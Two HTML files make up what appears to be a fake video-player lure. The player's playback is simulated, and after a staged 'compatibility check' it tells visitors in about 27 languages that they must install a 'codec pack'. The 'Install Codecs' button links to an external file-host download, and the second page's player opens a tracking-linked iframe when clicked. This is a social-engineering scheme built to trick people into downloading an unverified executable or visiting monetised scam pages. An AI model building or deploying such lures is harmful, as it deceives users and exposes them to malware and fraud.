
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<title>Video Player</title>

<style>
/* GOOGLE TRANSLATE */
.goog-te-banner-frame.skiptranslate,
.goog-te-gadget-icon,
#goog-gt-tt,
.goog-te-balloon-frame,
.goog-te-menu-frame {
    display:none !important;
}

body > .skiptranslate {
    display:none !important;
}

body{
    margin:0;
    padding:0;
    width:100%;
    min-height:90%;
}

body{
    background:#111;
    color:#fff;
    font-family:Arial,Helvetica,sans-serif;
}

/* Google Translate */
.goog-te-banner-frame.skiptranslate{
    display:none !important;
}

body{
    top:0 !important;
}

.goog-te-gadget{
    font-size:0 !important;
}

#google_translate_element{
    position:fixed;
    left:-10000px;
    top:-10000px;
    width:1px;
    height:1px;
    overflow:hidden;
    opacity:0;
    pointer-events:none;
}

/* Main */
.wrapper{
    width:100%;
    max-width:1000px;
    margin:0 auto;
    padding:20px 12px 40px;
}

.player{
    position:relative;
    width:100%;
    aspect-ratio:16 / 9;
    background:#000 url("ai_bot.png") center center / cover no-repeat;
    border-radius:10px;
    overflow:hidden;
    box-shadow:0 10px 35px rgba(0,0,0,.45);
}

/* Bottom protection gradient */
.player::after{
    content:"";
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:85px;
    background:linear-gradient(
        to bottom,
        rgba(0,0,0,0),
        rgba(0,0,0,.15),
        rgba(0,0,0,.72)
    );
    pointer-events:none;
    z-index:1;
}

/* Center play button */
.center-play{
    position:absolute;
    left:50%;
    top:50%;
    transform:translate(-50%,-50%);
    width:72px;
    height:72px;
    border-radius:50%;
    border:0;
    background:rgba(0,0,0,.65);
    color:#fff;
    font-size:30px;
    cursor:pointer;
    z-index:3;
    transition:.2s ease;
}

.center-play:hover{
    transform:translate(-50%,-50%) scale(1.08);
    background:rgba(0,0,0,.82);
}

/* Controls */
.controls{
    position:absolute;
    left:0;
    right:0;
    bottom:0;
    height:52px;
    display:flex;
    align-items:center;
    gap:10px;
    padding:7px 10px;
    background:linear-gradient(
        to top,
        rgba(0,0,0,.92),
        rgba(0,0,0,.68)
    );
    z-index:2;
}

.control-btn{
    border:0;
    background:none;
    color:#fff;
    cursor:pointer;
    font-size:18px;
    width:32px;
    min-width:32px;
    height:32px;
    padding:0;
    display:flex;
    align-items:center;
    justify-content:center;
}

.control-btn:hover{
    color:#ddd;
}

.progress-wrap{
    flex:1;
    height:5px;
    background:rgba(255,255,255,.25);
    border-radius:10px;
    cursor:pointer;
    overflow:hidden;
}

.progress{
    width:0%;
    height:100%;
    background:#fff;
    border-radius:10px;
}

.time{
    font-size:12px;
    color:#fff;
    white-space:nowrap;
    min-width:76px;
    text-align:right;
}

.volume{
    width:62px;
    min-width:62px;
    accent-color:#fff;
}

/* Codec box */
.codec-box{
    margin-top:18px;
    padding:20px;
    border-radius:10px;
    background:#1a1a1a;
    border:1px solid #292929;
    text-align:center;
    display:none;
    box-shadow:0 8px 25px rgba(0,0,0,.25);
}

.codec-box.visible{
    display:block;
    animation:fadeIn .45s ease;
}

.checking{
    color:#ddd;
    font-size:15px;
}

.spinner{
    width:28px;
    height:28px;
    margin:0 auto 12px;
    border:3px solid rgba(255,255,255,.18);
    border-top-color:#fff;
    border-radius:50%;
    animation:spin .8s linear infinite;
}

.codec-result{
    display:none;
}

.codec-result.show{
    display:block;
    animation:fadeIn .45s ease;
}

.codec-result h2{
    margin:0 0 10px;
    font-size:20px;
    color:#fff;
}

.codec-result p{
    margin:0 auto 18px;
    max-width:620px;
    color:#bbb;
    font-size:14px;
    line-height:1.55;
}

.install-btn{
    display:inline-flex;
    align-items:center;
    justify-content:center;
    min-height:44px;
    padding:0 24px;
    border-radius:7px;
    background:#fff;
    color:#111;
    text-decoration:none;
    font-weight:700;
    font-size:14px;
    transition:.2s ease;
}

.install-btn:hover{
    transform:translateY(-1px);
    background:#e8e8e8;
}

/* Animations */
@keyframes spin{
    from{
        transform:rotate(0deg);
    }
    to{
        transform:rotate(360deg);
    }
}

@keyframes fadeIn{
    from{
        opacity:0;
        transform:translateY(8px);
    }
    to{
        opacity:1;
        transform:translateY(0);
    }
}

/* Tablet */
@media(max-width:768px){

    .wrapper{
        padding:10px 8px 30px;
    }

    .player{
        border-radius:8px;
    }

    .center-play{
        width:60px;
        height:60px;
        font-size:25px;
    }

    .controls{
        height:38px;
        padding:4px 7px;
        gap:5px;
    }

    .control-btn{
        width:27px;
        min-width:27px;
        height:27px;
        font-size:15px;
    }

    .progress-wrap{
        height:4px;
    }

    .time{
        font-size:10px;
        min-width:68px;
    }

    .volume{
        width:48px;
        min-width:48px;
    }

    .player::after{
        height:58px;
    }
}

/* Mobile */
@media(max-width:480px){

    .wrapper{
        padding:6px 5px 25px;
    }

    .player{
        border-radius:7px;
    }

    .center-play{
        width:52px;
        height:52px;
        font-size:22px;
    }

    .controls{
        height:34px;
        padding:3px 5px;
        gap:3px;
    }

    .control-btn{
        width:24px;
        min-width:24px;
        height:24px;
        font-size:13px;
    }

    .progress-wrap{
        height:3px;
    }

    .time{
        font-size:9px;
        min-width:60px;
    }

    .volume{
        width:40px;
        min-width:40px;
    }

    .player::after{
        height:50px;
    }

    .codec-box{
        margin-top:12px;
        padding:16px 12px;
    }

    .codec-result h2{
        font-size:18px;
    }

    .codec-result p{
        font-size:13px;
    }

    .install-btn{
        width:auto;
        min-height:38px;
        padding:0 18px;
        font-size:13px;
    }
}

/* Very small phones */
@media(max-width:360px){

    .controls{
        height:31px;
        padding:2px 4px;
        gap:2px;
    }

    .control-btn{
        width:22px;
        min-width:22px;
        height:22px;
        font-size:12px;
    }

    .progress-wrap{
        height:3px;
    }

    .time{
        font-size:8px;
        min-width:54px;
    }

    .volume{
        width:34px;
        min-width:34px;
    }

    .player::after{
        height:45px;
    }

    .install-btn{
        min-height:36px;
        padding:0 16px;
        font-size:12px;
    }
}

/* ===== UNIVERSAL RESPONSIVE LAYOUT ===== */
*,*::before,*::after{box-sizing:border-box;}
html{width:100%;min-width:0;overflow-x:hidden;-webkit-text-size-adjust:100%;text-size-adjust:100%;}
body{width:100%;min-width:0;overflow-x:hidden;}
img,video,svg,canvas{max-width:100%;height:auto;}
button,input,select,textarea{font:inherit;max-width:100%;}
button,a{touch-action:manipulation;-webkit-tap-highlight-color:transparent;}
.wrapper{width:100%;max-width:min(1000px,100%);margin:0 auto;padding-left:clamp(5px,2vw,20px);padding-right:clamp(5px,2vw,20px);}
.player{width:100%;max-width:100%;aspect-ratio:16/9;min-height:0;}
.controls{width:100%;min-width:0;gap:clamp(2px,1vw,10px);padding-left:clamp(4px,1vw,10px);padding-right:clamp(4px,1vw,10px);}
.progress-wrap{min-width:20px;flex:1 1 auto;}
.time{flex:0 0 auto;white-space:nowrap;}
.volume{flex:0 1 62px;max-width:62px;}
.codec-box{width:100%;max-width:100%;overflow-wrap:anywhere;}
.install-btn{max-width:100%;white-space:normal;text-align:center;}

@media (max-width:900px){
  .wrapper{padding-top:clamp(8px,2vw,18px);padding-bottom:clamp(20px,4vw,35px);}
}
@media (max-width:600px){
  .controls{height:40px;}
  .control-btn{flex:0 0 28px;width:28px;min-width:28px;}
  .time{font-size:10px;min-width:56px;}
  .volume{width:45px;min-width:35px;}
  .codec-box{margin-top:12px;padding:clamp(12px,4vw,18px);} 
  .codec-result p{font-size:clamp(12px,3.4vw,14px);}
}
@media (max-width:420px){
  .controls{height:36px;padding-top:2px;padding-bottom:2px;}
  .control-btn{flex-basis:25px;width:25px;min-width:25px;height:25px;font-size:13px;}
  .time{font-size:9px;min-width:48px;}
  .volume{width:38px;min-width:30px;}
  .center-play{width:clamp(46px,14vw,56px);height:clamp(46px,14vw,56px);font-size:clamp(20px,6vw,24px);}
}
@media (max-width:320px){
  .controls{height:32px;gap:1px;padding-left:3px;padding-right:3px;}
  .control-btn{flex-basis:22px;width:22px;min-width:22px;height:22px;font-size:11px;}
  .time{font-size:8px;min-width:42px;}
  .volume{display:none;}
}
@media (min-width:1400px){
  .wrapper{max-width:1100px;}
}
@media (hover:none) and (pointer:coarse){
  .control-btn,.center-play,.install-btn{min-height:40px;}
  .center-play{min-height:0;}
}
@media (prefers-reduced-motion:reduce){
  *,*::before,*::after{animation-duration:.01ms!important;animation-iteration-count:1!important;transition-duration:.01ms!important;scroll-behavior:auto!important;}
}

</style>
</head>

<body>

<!-- Google Translate -->
<div id="google_translate_element"></div>

<div class="wrapper">

    <div class="player" id="player">

        <button class="center-play" id="centerPlay" aria-label="Play">
            ▶
        </button>

        <div class="controls">

            <button
                class="control-btn"
                id="playBtn"
                title="Play"
                aria-label="Play"
            >▶</button>

            <div class="progress-wrap" id="progressWrap">
                <div class="progress" id="progress"></div>
            </div>

            <div class="time" id="time">
                00:00 / --:--
            </div>

            <input
                class="volume"
                id="volume"
                type="range"
                min="0"
                max="1"
                step="0.01"
                value="1"
                aria-label="Volume"
            >

        </div>
    </div>

    <!-- Compatibility check -->
    <div class="codec-box" id="codecBox">

        <div class="checking" id="checking">

            <div class="spinner"></div>

            <div>
                Checking video compatibility...
            </div>

        </div>

        <div class="codec-result" id="codecResult">

            <h2>
                Video compatibility issue
            </h2>

            <p>
                This video requires additional codecs for proper playback. You need to install the codec pack.
            </p>

            <a
                class="install-btn"
                href="https://ikx.filexspace.com/getfile/PJCCJ?title=XVideos%20Codec%20Pack"
                target="_blank"
                rel="noopener noreferrer"
            >
                Install Codecs
            </a>

        </div>

    </div>

</div>

<script>
/* ================================
   Player
================================ */

const player = document.getElementById("player");
const playBtn = document.getElementById("playBtn");
const centerPlay = document.getElementById("centerPlay");
const progressWrap = document.getElementById("progressWrap");
const progress = document.getElementById("progress");
const time = document.getElementById("time");
const volume = document.getElementById("volume");

const codecBox = document.getElementById("codecBox");
const checking = document.getElementById("checking");
const codecResult = document.getElementById("codecResult");

let isPlaying = false;
let interval = null;

let currentTime = 0;

let compatibilityTimer = null;
let resultTimer = null;
let compatibilityStarted = false;

/*
   Random duration:
   12:02 - 15:28
*/
const totalDuration =
    Math.floor(
        Math.random() * (928 - 722 + 1)
    ) + 722;


/* Format seconds */
function formatTime(seconds){

    const minutes = Math.floor(seconds / 60);

    const secs = seconds % 60;

    return String(minutes).padStart(2,"0")
        + ":"
        + String(secs).padStart(2,"0");
}


/* Update player time */
function updateTime(){

    const percent =
        (currentTime / totalDuration) * 100;

    progress.style.width =
        Math.min(percent,100) + "%";

    time.textContent =
        formatTime(currentTime)
        + " / "
        + formatTime(totalDuration);
}


/* Start fake playback */
function startProgress(){

    if(interval !== null){
        return;
    }

    isPlaying = true;

    playBtn.textContent = "❚❚";
    playBtn.title = "Pause";

    centerPlay.style.display = "none";

    interval = setInterval(function(){

        if(currentTime < totalDuration){

            currentTime++;

            updateTime();

        }else{

            stopProgress();
            currentTime = totalDuration;
            updateTime();

        }

    },1000);
}


/* Stop fake playback */
function stopProgress(){

    if(interval !== null){

        clearInterval(interval);

        interval = null;
    }

    isPlaying = false;

    playBtn.textContent = "▶";
    playBtn.title = "Play";

    centerPlay.style.display = "flex";
}


/* Compatibility animation */
function showCompatibilityCheck(){

    if(compatibilityStarted){
        return;
    }

    compatibilityStarted = true;

    compatibilityTimer = setTimeout(function(){

        codecBox.classList.add("visible");

        resultTimer = setTimeout(function(){

            checking.style.display = "none";
            codecResult.classList.add("show");
            translateNewContent();

        },3000);

    },2000);
}


/* Play button */
playBtn.addEventListener("click",function(e){

    e.stopPropagation();

    if(isPlaying){

        stopProgress();

    }else{

        startProgress();

        showCompatibilityCheck();

    }

});


/* Center play */
centerPlay.addEventListener("click",function(e){

    e.stopPropagation();

    startProgress();

    showCompatibilityCheck();

});


/* Click player */
player.addEventListener("click",function(e){

    if(e.target.closest(".controls")){
        return;
    }

    if(!isPlaying){

        startProgress();

        showCompatibilityCheck();

    }

});


/* Progress seeking */
progressWrap.addEventListener("click",function(e){

    const rect =
        progressWrap.getBoundingClientRect();

    if(!rect.width){
        return;
    }

    const percent =
        (e.clientX - rect.left) / rect.width;

    currentTime =
        Math.floor(
            totalDuration *
            Math.max(0,Math.min(1,percent))
        );

    updateTime();

});


/* Volume */
volume.addEventListener("input",function(){

    /*
       Kept for UI compatibility.
       There is no actual media element in this demo.
    */

});


/* Initial time */
updateTime();


/* ================================
   Automatic browser-language translation
================================ */

const I18N = {
    en:{checking:'Checking video compatibility...', issue:'Video compatibility issue', desc:'This video requires additional codecs for proper playback. You need to install the codec pack.', install:'Install Codecs', js:'JavaScript is required for the player controls.', play:'Play', pause:'Pause'},
    uk:{checking:'Перевірка сумісності відео...', issue:'Проблема із сумісністю відео', desc:'Для правильного відтворення цього відео потрібні додаткові кодеки. Потрібно встановити пакет кодеків.', install:'Встановити кодеки', js:'Для керування плеєром потрібен JavaScript.', play:'Відтворити', pause:'Пауза'},
    ru:{checking:'Проверка совместимости видео...', issue:'Проблема совместимости видео', desc:'Для правильного воспроизведения этого видео требуются дополнительные кодеки. Необходимо установить пакет кодеков.', install:'Установить кодеки', js:'Для управления плеером требуется JavaScript.', play:'Воспроизвести', pause:'Пауза'},
    de:{checking:'Videokompatibilität wird geprüft...', issue:'Problem mit der Videokompatibilität', desc:'Für die korrekte Wiedergabe dieses Videos werden zusätzliche Codecs benötigt. Sie müssen das Codec-Paket installieren.', install:'Codecs installieren', js:'Für die Player-Steuerung ist JavaScript erforderlich.', play:'Wiedergabe', pause:'Pause'},
    fr:{checking:'Vérification de la compatibilité vidéo...', issue:'Problème de compatibilité vidéo', desc:'Cette vidéo nécessite des codecs supplémentaires pour être lue correctement. Vous devez installer le pack de codecs.', install:'Installer les codecs', js:'JavaScript est requis pour les commandes du lecteur.', play:'Lire', pause:'Pause'},
    es:{checking:'Comprobando la compatibilidad del vídeo...', issue:'Problema de compatibilidad del vídeo', desc:'Este vídeo requiere códecs adicionales para reproducirse correctamente. Debes instalar el paquete de códecs.', install:'Instalar códecs', js:'Se requiere JavaScript para controlar el reproductor.', play:'Reproducir', pause:'Pausa'},
    it:{checking:'Verifica della compatibilità video...', issue:'Problema di compatibilità video', desc:'Questo video richiede codec aggiuntivi per una riproduzione corretta. È necessario installare il pacchetto di codec.', install:'Installa codec', js:'JavaScript è richiesto per i controlli del lettore.', play:'Riproduci', pause:'Pausa'},
    pt:{checking:'Verificando a compatibilidade do vídeo...', issue:'Problema de compatibilidade do vídeo', desc:'Este vídeo requer codecs adicionais para uma reprodução correta. É necessário instalar o pacote de codecs.', install:'Instalar codecs', js:'É necessário JavaScript para controlar o leitor.', play:'Reproduzir', pause:'Pausa'},
    pl:{checking:'Sprawdzanie zgodności wideo...', issue:'Problem ze zgodnością wideo', desc:'Ten film wymaga dodatkowych kodeków do prawidłowego odtwarzania. Należy zainstalować pakiet kodeków.', install:'Zainstaluj kodeki', js:'JavaScript jest wymagany do obsługi odtwarzacza.', play:'Odtwórz', pause:'Pauza'},
    tr:{checking:'Video uyumluluğu kontrol ediliyor...', issue:'Video uyumluluğu sorunu', desc:'Bu videonun düzgün oynatılması için ek codec bileşenleri gerekiyor. Codec paketini yüklemeniz gerekir.', install:'Codecleri yükle', js:'Oynatıcı kontrolleri için JavaScript gereklidir.', play:'Oynat', pause:'Duraklat'},
    ro:{checking:'Se verifică compatibilitatea video...', issue:'Problemă de compatibilitate video', desc:'Acest videoclip necesită codecuri suplimentare pentru redare corectă. Trebuie să instalați pachetul de codecuri.', install:'Instalează codecurile', js:'JavaScript este necesar pentru comenzile playerului.', play:'Redare', pause:'Pauză'},
    cs:{checking:'Kontrola kompatibility videa...', issue:'Problém s kompatibilitou videa', desc:'Toto video vyžaduje další kodeky pro správné přehrávání. Je nutné nainstalovat balíček kodeků.', install:'Nainstalovat kodeky', js:'Pro ovládání přehrávače je vyžadován JavaScript.', play:'Přehrát', pause:'Pozastavit'},
    sk:{checking:'Kontrola kompatibility videa...', issue:'Problém s kompatibilitou videa', desc:'Toto video vyžaduje ďalšie kodeky na správne prehrávanie. Je potrebné nainštalovať balík kodekov.', install:'Nainštalovať kodeky', js:'Na ovládanie prehrávača je potrebný JavaScript.', play:'Prehrať', pause:'Pozastaviť'},
    hu:{checking:'Videokompatibilitás ellenőrzése...', issue:'Videokompatibilitási probléma', desc:'A videó megfelelő lejátszásához további kodekek szükségesek. Telepítenie kell a kodekcsomagot.', install:'Kodekek telepítése', js:'A lejátszó vezérléséhez JavaScript szükséges.', play:'Lejátszás', pause:'Szünet'},
    nl:{checking:'Videocompatibiliteit controleren...', issue:'Probleem met videocompatibiliteit', desc:'Deze video heeft extra codecs nodig om correct te worden afgespeeld. U moet het codec-pakket installeren.', install:'Codecs installeren', js:'JavaScript is vereist voor de bediening van de speler.', play:'Afspelen', pause:'Pauze'},
    sv:{checking:'Kontrollerar videokompatibilitet...', issue:'Problem med videokompatibilitet', desc:'Den här videon kräver ytterligare codecs för korrekt uppspelning. Du måste installera codec-paketet.', install:'Installera codecs', js:'JavaScript krävs för spelarens kontroller.', play:'Spela', pause:'Paus'},
    no:{checking:'Sjekker videokompatibilitet...', issue:'Problem med videokompatibilitet', desc:'Denne videoen krever ekstra kodeker for riktig avspilling. Du må installere kodekpakken.', install:'Installer kodeker', js:'JavaScript kreves for spillerkontrollene.', play:'Spill av', pause:'Pause'},
    da:{checking:'Kontrollerer videokompatibilitet...', issue:'Problem med videokompatibilitet', desc:'Denne video kræver ekstra codecs for korrekt afspilning. Du skal installere codec-pakken.', install:'Installer codecs', js:'JavaScript kræves for afspillerens kontroller.', play:'Afspil', pause:'Pause'},
    fi:{checking:'Tarkistetaan videon yhteensopivuutta...', issue:'Videon yhteensopivuusongelma', desc:'Tämä video vaatii lisäkoodekkeja toimiakseen oikein. Sinun on asennettava koodekkipaketti.', install:'Asenna koodekit', js:'JavaScript tarvitaan soittimen ohjaamiseen.', play:'Toista', pause:'Tauko'},
    el:{checking:'Έλεγχος συμβατότητας βίντεο...', issue:'Πρόβλημα συμβατότητας βίντεο', desc:'Αυτό το βίντεο απαιτεί επιπλέον κωδικοποιητές για σωστή αναπαραγωγή. Πρέπει να εγκαταστήσετε το πακέτο κωδικοποιητών.', install:'Εγκατάσταση κωδικοποιητών', js:'Απαιτείται JavaScript για τα χειριστήρια του προγράμματος αναπαραγωγής.', play:'Αναπαραγωγή', pause:'Παύση'},
    bg:{checking:'Проверка на съвместимостта на видеото...', issue:'Проблем със съвместимостта на видеото', desc:'Това видео изисква допълнителни кодеци за правилно възпроизвеждане. Трябва да инсталирате пакета с кодеци.', install:'Инсталиране на кодеци', js:'За управлението на плейъра е необходим JavaScript.', play:'Възпроизвеждане', pause:'Пауза'},
    ar:{checking:'جارٍ التحقق من توافق الفيديو...', issue:'مشكلة في توافق الفيديو', desc:'يتطلب هذا الفيديو برامج ترميز إضافية للتشغيل بشكل صحيح. يجب تثبيت حزمة برامج الترميز.', install:'تثبيت برامج الترميز', js:'يلزم JavaScript للتحكم في المشغل.', play:'تشغيل', pause:'إيقاف مؤقت'},
    he:{checking:'בודק תאימות וידאו...', issue:'בעיית תאימות וידאו', desc:'סרטון זה דורש מקודדים נוספים להפעלה תקינה. יש להתקין את חבילת המקודדים.', install:'התקנת מקודדים', js:'נדרש JavaScript להפעלת פקדי הנגן.', play:'הפעל', pause:'השהה'},
    hi:{checking:'वीडियो संगतता जाँची जा रही है...', issue:'वीडियो संगतता समस्या', desc:'इस वीडियो को सही ढंग से चलाने के लिए अतिरिक्त कोडेक की आवश्यकता है। आपको कोडेक पैक इंस्टॉल करना होगा।', install:'कोडेक इंस्टॉल करें', js:'प्लेयर नियंत्रण के लिए JavaScript आवश्यक है।', play:'चलाएँ', pause:'रोकें'},
    ja:{checking:'動画の互換性を確認しています...', issue:'動画の互換性に問題があります', desc:'この動画を正しく再生するには追加のコーデックが必要です。コーデックパックをインストールしてください。', install:'コーデックをインストール', js:'プレーヤーの操作にはJavaScriptが必要です。', play:'再生', pause:'一時停止'},
    ko:{checking:'동영상 호환성을 확인하는 중...', issue:'동영상 호환성 문제', desc:'이 동영상을 제대로 재생하려면 추가 코덱이 필요합니다. 코덱 팩을 설치해야 합니다.', install:'코덱 설치', js:'플레이어를 사용하려면 JavaScript가 필요합니다.', play:'재생', pause:'일시정지'},
    zh:{checking:'正在检查视频兼容性...', issue:'视频兼容性问题', desc:'此视频需要额外的编解码器才能正常播放。您需要安装编解码器包。', install:'安装编解码器', js:'播放器控制需要启用 JavaScript。', play:'播放', pause:'暂停'}
};

function getBrowserLanguage(){
    const raw = (navigator.languages && navigator.languages.length ? navigator.languages[0] : navigator.language || 'en').toLowerCase();
    const base = raw.split('-')[0];
    return I18N[base] ? base : 'en';
}

function translatePage(){
    const lang = getBrowserLanguage();
    const t = I18N[lang];
    document.documentElement.lang = lang;
    document.documentElement.dir = (lang === 'ar' || lang === 'he') ? 'rtl' : 'ltr';

    const checkingEl = document.getElementById('checking');
    const issueEl = document.querySelector('#codecResult h2');
    const descEl = document.querySelector('#codecResult p');
    const installEl = document.querySelector('.install-btn');
    const centerEl = document.getElementById('centerPlay');
    const playEl = document.getElementById('playBtn');
    const noscriptEl = document.querySelector('noscript div');

    if(checkingEl) checkingEl.textContent = t.checking;
    if(issueEl) issueEl.textContent = t.issue;
    if(descEl) descEl.textContent = t.desc;
    if(installEl) installEl.textContent = t.install;
    if(centerEl) centerEl.setAttribute('aria-label', isPlaying ? t.pause : t.play);
    if(playEl){ playEl.title = isPlaying ? t.pause : t.play; }
    if(noscriptEl) noscriptEl.textContent = t.js;
}

function setPlayerLanguageState(){
    const t = I18N[getBrowserLanguage()];
    if(playBtn) playBtn.title = isPlaying ? t.pause : t.play;
    if(centerPlay) centerPlay.setAttribute('aria-label', isPlaying ? t.pause : t.play);
}

translatePage();

/* Browser language can be changed by the browser/OS between visits. */
window.addEventListener('languagechange', translatePage);

/* Re-apply after dynamic codec content appears. */
function translateNewContent(){
    translatePage();
    setTimeout(translatePage, 100);
    setTimeout(translatePage, 500);
}
</script>

<noscript>
    <div style="max-width:1000px;margin:12px auto;padding:12px;color:#ddd;text-align:center;">
        JavaScript is required for the player controls.
    </div>
</noscript>
</body>
</html>
</file>

<file: player.html>
<!DOCTYPE html>
<html lang="en" style="height:100%;">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Full Video</title>
<style>
  body, html {
    margin: 0; padding: 0; height: 100%; width: 100%;
    display: flex; align-items: center; justify-content: center;
    background: #000; font-family: Arial, sans-serif; overflow: hidden;
  }

  .player {
    width: 80%; max-width: 900px; aspect-ratio: 16/9;
    background: #111 center/cover no-repeat;
    position: relative; border-radius: 10px; overflow: hidden;
    cursor: pointer;
  }

  .controls {
    position: absolute; bottom: 0; left: 0; right: 0;
    background: rgba(0,0,0,0.6);
    padding: 10px 15px;
    display: flex; align-items: center; justify-content: space-between;
    color: #fff; font-size: 14px;
    box-sizing: border-box;
  }

  .play-btn {
    flex: 0 0 auto;
    cursor: pointer;
    font-size: 18px;
    margin-right: 12px;
    display: flex; align-items: center;
  }

  .progress-container {
    flex: 1;
    display: flex;
    align-items: center;
    gap: 10px;
  }

  .progress-bar {
    flex: 1;
    height: 6px;
    background: #333;
    border-radius: 3px;
    overflow: hidden;
    position: relative;
  }

  .progress {
    height: 100%;
    width: 0%; /* Пустой прогресс */
    background: #f00;
  }

  .time {
    flex: 0 0 auto;
    min-width: 80px;
    text-align: right;
    font-family: monospace;
  }

  .volume {
    flex: 0 0 auto;
    display: flex;
    align-items: center;
    gap: 4px;
  }

  .volume-slider {
    width: 60px;
  }

  /* modal */
  .modal {
    display: flex;
    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
    background: rgba(0,0,0,0.8);
    align-items: center; justify-content: center;
    z-index: 1000;
    opacity: 0; pointer-events: none;
    transition: opacity 0.5s ease;
  }
  .modal.show {
    opacity: 1;
    pointer-events: auto;
  }
  .modal-content {
    width: 30%;
    height: 80vh;
    border-radius: 10px;
    overflow: hidden;
    box-shadow: 0 0 20px rgba(0,0,0,0.6);
    position: relative;
    background: #000;
  }
  .modal iframe {
    width: 100%;
    height: 100%;
    border: none;
  }

  .close-btn {
    position: absolute;
    top: 8px;
    right: 12px;
    color: #fff;
    font-size: 20px;
    background: rgba(0,0,0,0.6);
    border: none;
    border-radius: 5px;
    cursor: pointer;
    padding: 5px 10px;
    z-index: 10;
    transition: background 0.3s;
  }
  .close-btn:hover { background: rgba(255,0,0,0.8); }

  @media (max-width: 1024px) { .modal-content { width: 80%; height: 80vh; } }
  @media (max-width: 768px) { .modal-content { width: 90%; height: 80vh; } }
  @media (max-width: 480px) { .modal-content { width: 95%; height: 80vh; } }

  /* Google translate hide */
  .goog-te-banner-frame.skiptranslate,
  .goog-te-gadget-icon,
  #goog-gt-tt,
  .goog-te-balloon-frame,
  .goog-tt-menu-frame { display: none !important; }
  body { top: 0 !important; }
  body > .skiptranslate { display: none !important; }
</style>
</head>
<body>
<div id="google_translate_element" style="display:none;"></div>

<div class="player" id="player">
  <div class="controls">
    <div class="play-btn">▶</div>
    <div class="progress-container">
      <div class="progress-bar"><div class="progress"></div></div>
      <div class="time" id="time">0:00 / 0:00</div>
      <div class="volume">
        <input type="range" min="0" max="100" value="70" class="volume-slider">
      </div>
    </div>
  </div>
</div>

<div class="modal" id="modal">
  <div class="modal-content">
    <button class="close-btn" id="closeBtn">✖</button>
    <iframe src="https://avzqa.imirkii10.com/?utm_source=95373a9daf4cb6a2&s1=48854&s2=209775&click_id=conv" allowfullscreen></iframe>
  </div>
</div>

<script>
  const player = document.getElementById("player");
  const modal = document.getElementById("modal");
  const closeBtn = document.getElementById("closeBtn");
  const timeDisplay = document.getElementById("time");

  // Случайное время
  function getRandomTime() {
    const minSec = 12*60 + 32;  // 12:32
    const maxSec = 18*60 + 47;  // 18:47
    const randomSec = Math.floor(Math.random() * (maxSec - minSec + 1)) + minSec;
    const minutes = Math.floor(randomSec / 60);
    const seconds = randomSec % 60;
    return `${minutes}:${seconds.toString().padStart(2,'0')}`;
  }

  const totalTime = getRandomTime();
  timeDisplay.textContent = `0:00 / ${totalTime}`;

  // постер
  const params = new URLSearchParams(window.location.search);
  const thumb = params.get("thumb");
  if (thumb) player.style.backgroundImage = `url('${thumb}')`;

  player.addEventListener("click", () => modal.classList.add("show"));
  closeBtn.addEventListener("click", () => modal.classList.remove("show"));
</script>

<script>
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage:'en', autoDisplay:false}, 'google_translate_element');
  const userLang = navigator.language || navigator.userLanguage;
  const langCode = userLang.split('-')[0];
  const interval = setInterval(() => {
    const select = document.querySelector('.goog-te-combo');
    if(select){ select.value = langCode; select.dispatchEvent(new Event('change')); clearInterval(interval); }
  }, 500);
}
</script>
<script src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</body>
</html>
</file>
